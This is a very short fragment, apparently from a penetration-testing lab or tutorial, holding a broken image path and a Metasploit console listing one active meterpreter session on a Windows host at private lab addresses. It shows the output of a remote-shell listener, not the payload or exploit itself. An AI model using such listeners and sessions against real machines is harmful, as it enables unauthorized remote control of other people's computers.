 msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information  Connection
--  ----  ----                     -----------  ----------
3         meterpreter x86/windows               192.168.2.6:8080 -> 192.168.2.34:56104 (192.168.2.34)